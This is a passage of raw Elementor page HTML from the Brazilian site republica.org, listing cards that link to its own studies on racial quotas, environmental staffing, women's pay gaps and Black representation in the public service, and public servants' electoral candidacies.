							<img width="1500" height="1000" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site.png.webp" class="attachment-full size-full wp-image-12205" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site.png.webp 1500w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-300x200.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-1024x683.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-768x512.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-800x533.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-420x280.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/04/Imagem_Cotas_Site-180x120.png.webp 180w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/lei-de-cotas-caminhos-para-um-estado-mais-inclusivo-e-democratico/">Lei de Cotas: caminhos para um Estado mais inclusivo e democrático</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/lei-de-cotas-caminhos-para-um-estado-mais-inclusivo-e-democratico/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-8620 jet-equal-columns" data-post-id="8620" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/quem-cuida-do-meio-ambiente-no-brasil/">
							<img width="1500" height="1200" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo.png.webp" class="attachment-full size-full wp-image-9466" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo.png.webp 1500w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-300x240.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-1024x819.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-768x614.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-750x600.png.webp 750w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-420x336.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/08/RED_social_estudo-150x120.png.webp 150w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/quem-cuida-do-meio-ambiente-no-brasil/">Quem cuida do Meio Ambiente no Brasil?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/quem-cuida-do-meio-ambiente-no-brasil/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4412 jet-equal-columns" data-post-id="4412" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/burocracia-representativa-e-as-desigualdades-salariais-de-mulheres-no-brasil-e-no-mundo-o-teto-de-vidro-no-funcionalismo-publico-2/">
							<img width="1761" height="927" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa.png.webp" class="attachment-full size-full wp-image-7645" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa.png.webp 1761w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-300x158.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-1024x539.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-768x404.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-1536x809.png.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-800x421.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-420x221.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2023/03/RED_6_ativo-capa-228x120.png.webp 228w" sizes="(max-width: 1761px) 100vw, 1761px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/burocracia-representativa-e-as-desigualdades-salariais-de-mulheres-no-brasil-e-no-mundo-o-teto-de-vidro-no-funcionalismo-publico-2/">Burocracia representativa e as desigualdades salariais de mulheres no Brasil e no mundo: o teto de vidro no funcionalismo público</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/burocracia-representativa-e-as-desigualdades-salariais-de-mulheres-no-brasil-e-no-mundo-o-teto-de-vidro-no-funcionalismo-publico-2/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5403 jet-equal-columns" data-post-id="5403" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/especial-onde-estao-os-negros-no-servico-publico/">
							<img width="2000" height="1125" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico.png.webp" class="attachment-full size-full wp-image-5757" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico.png.webp 2000w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-300x169.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-1024x576.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-768x432.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-1536x864.png.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-800x450.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-420x236.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/11/capa-onde-estao-os-negros-no-servico-publico-213x120.png.webp 213w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/especial-onde-estao-os-negros-no-servico-publico/">Especial: Onde estão os negros no serviço público?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/especial-onde-estao-os-negros-no-servico-publico/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4917 jet-equal-columns" data-post-id="4917" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/candidaturas-de-servidores-publicos-no-brasil-partidos-politicos-e-taxa-de-sucesso/">
							<img width="2000" height="1600" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque.png.webp" class="attachment-full size-full wp-image-5054" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque.png.webp 2000w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-300x240.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-1024x819.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-768x614.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-1536x1229.png.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-750x600.png.webp 750w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-420x336.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/10/republica-em-dados-destaque-150x120.png.webp 150w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/candidaturas-de-servidores-publicos-no-brasil-partidos-politicos-e-taxa-de-sucesso/">Candidaturas de servidores públicos no Brasil: partidos políticos e taxa de sucesso</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/candidaturas-de-servidores-publicos-no-brasil-partidos-politicos-e-taxa-de-sucesso/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3715 jet-equal-columns" data-post-id="3715" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/panorama-das-candidaturas-de-servidores-publicos-20-anos-de-eleicoes-estaduais-e-federais-no-brasil/">
							<img width="2000" height="1500" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque.png.webp" class="attachment-full size-full wp-image-4383" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque.png.webp 2000w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-300x225.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-1024x768.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-768x576.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-1536x1152.png.webp 1536w,  